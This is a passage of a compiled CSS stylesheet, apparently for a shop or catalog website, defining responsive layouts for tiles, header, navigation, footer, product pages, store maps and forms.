              box-sizing: border-box;
      padding: 20px 32px;
      background: #f5f5f5;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      line-height: 20px;
      font-size: 16px;
      color: #353535;
      min-height: 121px;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .tile__item_info_color-white {
        background: white; }
    .tile__item_date {
      font-size: 14px;
      color: #CDAD6B;
      margin-bottom: 17px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      width: 100%; }
      .tile__item_date:after {
        content: "\e90b";
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
    .tile__item_desc {
      font-size: 16px;
      line-height: 1.38;
      color: #353535;
      max-width: 100%; }
      .tile__item_desc--download {
        line-height: 1.38;
        font-size: 16px;
        color: #353535;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: start;
        -webkit-align-items: start;
            -ms-flex-align: start;
                align-items: start;
        width: 100%; }
        .tile__item_desc--download:after {
          color: #CDAD6B;
          font-size: 14px;
          content: "\e90b";
          -webkit-transform: translateX(0);
                  transform: translateX(0);
          -webkit-transition: -webkit-transform .3s;
          transition: -webkit-transform .3s;
          transition: transform .3s;
          transition: transform .3s, -webkit-transform .3s; }
  .tile__label_new:after {
    content: 'New!';
    background: #d01c1f;
    color: white;
    font-size: 12px;
    position: absolute;
    top: 9px;
    left: 9px;
    width: 44px;
    height: 44px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    border-radius: 50%; }
@media screen and (min-width: 768px) {
      #page:after {
        padding-bottom: 223px; }
    .footer {
      height: auto;
      margin-top: -223px;
      padding: 62px 0 57px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .footer-box {
        padding: 0 40px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row; }
      .footer__left {
        max-width: 50%;
        min-width: 50%;
        width: 50%;
        -webkit-box-orient: initial;
        -webkit-box-direction: initial;
        -webkit-flex-direction: initial;
            -ms-flex-direction: initial;
                flex-direction: initial; }
      .footer__right {
        max-width: 50%;
        min-width: 50%;
        width: 50%;
        margin-top: 0;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
            -ms-flex-align: end;
                align-items: flex-end;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        text-align: center; }
      .footer__nav {
        min-width: 40%;
        text-align: initial; }
      .footer__action-box {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
            -ms-flex-positive: 1;
                flex-grow: 1; }
      .footer__social {
        margin-bottom: 0; }
      .button__wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center; }
      .wp__typo p iframe {
        min-height: 435px; }
    .wp__typo .img__wrapper {
      margin: 40px 0; }
    .wp__typo .img__gallery {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch; }
      .wp__typo .img__gallery_item {
        width: 50%;
        min-width: 50%;
        padding-left: 20px; }
        .wp__typo .img__gallery_item:nth-of-type(2n + 1) {
          padding-left: 0;
          padding-right: 20px; }
    .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6 {
      font-size: 36px; }
    .wp__typo hr {
      margin: 60px 0; }
      .shops-fscreen__button {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
    .form {
      min-width: 460px; }
        .form__button_wrapper {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -webkit-flex-direction: column;
              -ms-flex-direction: column;
                  flex-direction: column;
          padding: 0; }
    .tile {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      margin-left: -15px;
      margin-right: -15px; }
    .tile_big {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .tile_wide {
      margin-left: -20px;
      margin-right: -20px; }
      .tile__wrapper--shops {
        margin-bottom: 40px; }
      .tile__item {
        width: calc(50% - 30px); }
      .tile__item_2x {
        max-width: 651px;
        width: calc(100% - 30px); }
        .tile__item_big {
          max-width: 480px;
          width: 100%; }
        .tile__item_wide {
          width: calc(50% - 40px); } }
  @media screen and (min-width: 992px) {
    .headline--section {
      padding: 0 60px; }
    .headline--shops, .button__wrapper, .tile__wrapper {
      max-width: 1280px;
      padding: 0 140px; }
    .footer-box {
      padding: 0 60px; }
    body {
      padding-top: 80px; }
      #page:after {
        padding-bottom: 223px; }
    .carousel-main .slick-slide {
      display: block; }
    .slick-arrow {
      width: 89px;
      height: 89px; }
    .product__carousel .slick-arrow {
      width: 63px;
      height: 63px;
      bottom: 0;
      top: 0;
      margin: auto; }
    .slick-dots {
      width: auto;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap; }
    .fancybox-slide > * {
      margin: 0 44px; }
    .header {
      height: 80px; }
      .header__wrapper {
        padding: 0 24px; }
      .header__logo {
        max-width: 165px;
        min-width: 165px;
        height: 30px;
        margin-right: initial; }		
      .header__nav {
        position: relative;
        margin: 0 20px; }
      .header__social {
        display: none; }
      .header__external {
        height: 58px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 177px; }
        .header__external-link:hover {
          opacity: 1; }
        .header__external--mobile {
          display: none; }
      .header__action-box {
        margin-right: 0; }
        .header__action-box.hidden {
          -webkit-transform: translate3d(0, -15px, 0);
                  transform: translate3d(0, -15px, 0);
          opacity: 0; }
    .search__form {
      padding: 0;
      -webkit-transform: translate3d(0, -15px, 0);
              transform: translate3d(0, -15px, 0); }
    .search__close {
      right: 18px; }
    .search__area {
      height: calc(100% - 80px); }
    .search-result__figure {
      margin-right: 40px; }
    .lang {
      margin-right: 0; }
    .nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      margin: 0 25px 0 0;
      overflow: visible; }
      .nav__wrapper {
        display: block;
        background: transparent;
        position: static;
        width: auto;
        max-width: 100%;
        height: auto;
        padding: 0;
        -webkit-transition: opacity .3s, -webkit-transform .3s;
        transition: opacity .3s, -webkit-transform .3s;
        transition: opacity .3s, transform .3s;
        transition: opacity .3s, transform .3s, -webkit-transform .3s;
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0); }
      .nav__wrapper.hidden {
        -webkit-transform: translate3d(0, -15px, 0);
                transform: translate3d(0, -15px, 0);
        opacity: 0; }
      .nav__item {
        margin-left: 30px;
        height: auto;
        line-height: 1;
        width: auto; }
        .nav__item-social {
          display: none; }
        .nav__item-link {
          color: #CDAD6B;
          display: inline;
          padding-left: 0;
          font-size: 14px;
          line-height: 18px; }
        .nav__item-link--mobile-only {
          display: none; }
        .nav__item-link__get-proposal {
          color: white; }
      .nav__mobile-toggle {
        display: none; }
      .nav__mobile-toggle:hover:before, .nav__mobile-toggle:hover:after, .nav__mobile-toggle:hover .nav__mobile-toggle_icon {
        background: #f0f0f0; }
      .headline--shops {
        font-size: 40px; }
      .headline--article {
        max-width: 780px;
        margin: 0 auto 28px;
        padding: 0; }
      .headline--catalog {
        margin-bottom: 40px; }
    .headline__big {
      font-size: 60px; }
      .button__wrapper {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
    .wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
      margin: 0 auto 20px;
      max-width: 780px;
      padding-right: 140px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
    .wp__typo .img__wrapper {
      max-width: 1000px;
      margin: 0 auto 60px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      display: block; }
      .wp__typo .img__wrapper:after {
        display: none; }
    .wp__typo .img__gallery {
      max-width: 1000px;
      margin: 0 auto;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .wp__typo .img__gallery:after {
        display: none; }
    .wp__typo .alignleft {
      padding-right: 20px; }
    .wp__typo .alignright {
      padding-left: 20px; }
  .fscreen-main__headline, .fscreen-main__text, .carousel-main__counter, .shops-main__desc, .shops-fscreen__text {
    padding-left: 80px; }
  .fscreen-main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .fscreen-main__desc {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      padding: 50px 0 0 60px;
      width: 45%;
      min-width: 45%;
      max-width: 45%; }
      .fscreen-main__desc_wrapper {
        max-width: 520px;
        display: block; }	 
    .fscreen-main__headline {
      display: block;
      font-size: 60px;
      line-height: 0.83;
      position: relative;
      color: white;
      opacity: 1;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transition: all .3s;
      transition: all .3s; }
      .fscreen-main__headline.editing {
        -webkit-transform: translateY(-15px);
                transform: translateY(-15px);
        opacity: 0; }
      .fscreen-main__headline_wrapper {
        margin-bottom: 32px;
        background: #CDAD6B;
        padding: 30px 0 47px; }
    .fscreen-main__text {
      display: block;
      max-width: 340px;
      padding-right: 20px;
      opacity: 1;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transition: all .3s;
      transition: all .3s; }
      .fscreen-main__text.editing {
        -webkit-transform: translateY(15px);
                transform: translateY(15px);
        opacity: 0; }
  .fscreen-main__carousel {
    width: 55%;
    min-width: 55%;
    max-width: 55%; }
      .carousel-main__counter {
        display: block;
        margin-bottom: 22px;
        position: relative; }
      .carousel-main__desc {
        display: none; }
      .carousel-main__headline {
        display: none; }
    .collection-main {
      padding: 59px 0 89px; }
    .collection-main2 {
      padding: 59px 0 89px; }
    .collection-main__button {
      margin-top: 27px; }
    .news-main {
      padding: 74px 0 98px; }
    .news-main2 {
      padding: 74px 0 98px; }	  
    .shops-main {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      height: 446px; }
      .shops-main__wrapper {
        max-width: 645px; }
      .shops-main__info {
        padding: 76px 0 95px 60px;
        width: 55%;
        min-width: 55%;
        max-width: 55%; }
      .shops-main__map {
        height: 100%;
        width: 45%;
        min-width: 45%;
        max-width: 45%;
        display: block; }
      .shops-main__button {
        padding-left: 80px; }
    .inner {
      padding: 80px 0 60px; }
      .inner_about {
        background-size: auto;
        background-position: top -140px right -80px; }
    .inner__button {
      margin: 0 auto 20px;
      max-width: 780px;
      padding: 0; }
    .share-box {
      margin: 0 auto 20px;
      max-width: 780px; }
    .catalog {
      padding: 46px 70px 70px;
      max-width: 1280px;
      margin: 0 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
      .catalog__list {
        height: auto;
        padding-top: 100px;
        max-width: 280px;
        min-width: 240px; }
        .catalog__list_opener_mobile {
          display: none; }
      .catalog__item {
        margin-bottom: 14px; }
        .catalog__inner-list_item {
          line-height: 1; }
      .catalog__content {
        max-width: 800px;
        min-width: 600px;
        width: 100%; }
      .catalog__button {
        padding: 0;
        margin-top: 12px; }
    .product {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      margin: 0 0 50px; }
        .product__view_wrapper {
          max-width: 513px;
          width: calc(100% - 290px); }
      .product__info {
        min-width: 290px;
        max-width: 290px; }
      .product__desc {
        overflow: visible; }
      .product__action {
        margin-top: 0; }
    .color-list {
      width: auto; }
    .color__details {
      width: 260px; }
    .shops {
      padding: 75px 0 80px; }
    .shops-fscreen {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .shops-fscreen__desc {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        padding: 0 0 0 60px;
        width: 45%;
        min-width: 45%;
        max-width: 45%; }
        .shops-fscreen__desc_wrapper {
          max-width: 520px; }
      .shops-fscreen__headline {
        display: block;
        font-size: 60px;
        line-height: 0.93;
        position: relative;
        color: black;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0);
        -webkit-transition: all .3s;
        transition: all .3s; }
        .shops-fscreen__headline.editing {
          -webkit-transform: translateY(-15px);
                  transform: translateY(-15px);
          opacity: 0; }
        .shops-fscreen__headline_wrapper {
          margin-bottom: 32px;
          background: #CDAD6B;
          padding: 30px 0 47px; }
      .shops-fscreen__text {
        display: block;
        max-width: 340px;
        padding-right: 20px;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0);
        -webkit-transition: all .3s;
        transition: all .3s; }
      .shops-fscreen__button {
        padding: 0 0 0 80px; }
      .shops__map {
        height: 570px;
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
            -ms-flex-order: 0;
                order: 0; }
        .shops__map_wrapper {
          width: 55%;
          min-width: 55%;
          max-width: 55%; }
        .shops__map_city-list {
          bottom: 60px; }
      .form__content {
        padding: 47px 108px 56px 83px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
            -ms-flex-align: start;
                align-items: flex-start; }
    .form__about {
      padding-right: 30px; }
      .form__caption {
        max-width: 270px;
        line-height: 0.83;
        margin-bottom: 40px; }
        .form__caption_desc {
          font-size: 18px;
          line-height: 1.22;
          max-width: 220px; }
    .form__fieldset {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
      .form__fieldset .form__label {
        max-width: 49%;
        width: 100%; }
      .form__button {
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
            -ms-flex-order: 0;
                order: 0; }
        .form__button_wrapper {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
              -ms-flex-direction: row;
                  flex-direction: row;
          -webkit-box-align: end;
          -webkit-align-items: flex-end;
              -ms-flex-align: end;
                  align-items: flex-end;
          padding: 0;
          -webkit-box-pack: justify;
          -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
                  justify-content: space-between; }
      .form__symbol {
        margin-bottom: 0; }
        .form-thx__desc {
          font-size: 18px;
          line-height: 1.22;
          max-width: 220px; }
    .news {
      padding: 80px 0; }
      .news__button {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
      .news__date {
        max-width: 780px;
        margin: 0 auto 28px;
        padding: 0; }
    .tile {
      margin-left: -25px;
      margin-right: -25px; }
    .tile_max-3x {
      margin-left: -19px;
      margin-right: -19px; }
    .tile_big {
      margin-left: -20px;
      margin-right: -20px;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch; }
    .tile_wide {
      margin-left: -20px;
      margin-right: -20px; }
    .tile_last-hidden .tile__item:last-of-type {
      display: none; }
      .tile__wrapper_inner {
        padding: 0; }
      .tile__wrapper--shops {
        margin-bottom: 60px; }
      .tile__item {
        width: calc(33.3% - 50px);
        margin: 0 25px 50px; }
      .tile__item_2x {
        width: calc(66.6% - 50px); }
      .tile__item_small {
        width: calc(33.3% - 38px);
        margin: 0 19px 38px; }
        .tile__item_big {
          width: calc(50% - 40px);
          margin: 0 20px 44px; }
        .tile__item_wide {
          width: calc(33.3% - 40px);
          margin: 0 20px 40px; }
      .tile__item:hover .tile__item_figure:before {
        visibility: visible;
        background: rgba(53, 53, 53, 0.3); }
      .tile__item:hover .tile__item_date:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); }
      .tile__item:hover .tile__item_desc--download:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); } }
  @media (min-width: 1120px) {
      .product__thumb {
        display: block; }
      .product__carousel {
        padding-top: 78px; } }
  @media screen and (min-width: 1700px) {
    .headline--section {
      padding: 0 170px;
      max-width: 1920px; }
    .headline--shops, .button__wrapper, .tile__wrapper {
      max-width: 1920px;
      padding: 0 280px; }
    .footer-box {
      max-width: 1690px; }
      .search-result__headline_wrapper {
        max-width: 1280px; }
      .search-result__section_wrapper {
        max-width: 1280px; }
      .headline--article {
        font-size: 45px;
        line-height: 0.89;
        max-width: 1010px;
        margin-bottom: 40px; }
    .wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
      max-width: 1000px;
      margin-bottom: 25px; }
    .wp__typo .img__wrapper {
      max-width: 1350px; }
    .wp__typo .img__gallery {
      max-width: 1350px; }
  .fscreen-main__headline, .fscreen-main__text, .carousel-main__counter, .shops-main__desc, .shops-fscreen__text {
    padding-left: 110px; }
    .fscreen-main__desc {
      padding-left: 170px; }
      .fscreen-main__desc_wrapper {
        max-width: 730px; }
      .shops-main__wrapper {
        max-width: 846px; }
      .shops-main__info {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start;
        padding-left: 170px; }
      .shops-main__button {
        padding-left: 110px; }
    .inner__button {
      max-width: 1000px;
      margin-bottom: 25px;
      padding: 0; }
    .share-box {
      max-width: 1000px;
      margin-bottom: 25px; }
    .catalog {
      max-width: 1550px; }
      .catalog__list {
        max-width: 350px;
        min-width: 280px; }
      .catalog__content {
        max-width: 1000px; }
      .catalog__button {
        padding: 0;
        margin-top: 22px; }
        .product__view_wrapper {
          max-width: 650px; }
      .product__info {
        min-width: 370px;
        max-width: 370px; }
      .product__desc {
        padding: 25px 22px 0; }
      .shops-fscreen__desc {
        padding-left: 170px; }
        .shops-fscreen__desc_wrapper {
          max-width: 730px; }
      .shops-fscreen__button {
        padding: 0 0 0 110px; }
      .shops__map {
        height: 750px; }
        .form__button_wrapper {
          padding: 0; }
    .news {
      padding: 80px 0 100px; }
      .news__date {
        max-width: 1010px;
        margin-bottom: 40px; }
    .tile_max-3x {
      margin-left: -29px;
      margin-right: -29px; }
    .tile_big {
      margin-left: -34px;
      margin-right: -34px; }
    .tile_last-hidden .tile__item:last-of-type {
      display: block; }
      .tile__wrapper_inner {
        padding: 0; }
      .tile__item {
        width: calc(25% - 50px); }
      .tile__item_2x {
        width: calc(50% - 50px); }
      .tile__item_small {
        width: calc(33.3% - 58px);
        margin: 0 29px 58px; }
        .tile__item_big {
          width: calc(33.3% - 68px);
          margin: 0 34px 44px; }
        .tile__item_wide {
          width: calc(25% - 40px); } }
  @media all and (max-width: 800px) {
  .fancybox-thumbs {
    width: 110px; }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px; }
  .fancybox-thumbs > ul > li {
    max-width: calc(100% - 10px); } }
  @media screen and (max-width: 991px) {
        .shops__map_city-list {
          top: 60px; } }
  @media screen and (max-width: 767px) {
      .tile__item_2x .tile__item_figure {
        height: 297px; }
      .tile__item_2x .tile__item_view {
        position: absolute;
        min-width: 100%;
        min-height: 100%;
        max-width: 400%;
        top: -100%;
        bottom: -100%;
        left: -100%;
        right: -100%;
        margin: auto; }
        .tile__item_big {
          margin-left: auto;
          margin-right: auto; }
          .tile__item_big .tile__item_figure {
            height: 300px; }
          .tile__item_big .tile__item_view {
            position: absolute;
            min-width: 100%;
            min-height: 100%;
            max-width: 400%;
            top: -100%;
            bottom: -100%;
            left: -100%;
            right: -100%;
            margin: auto; } }
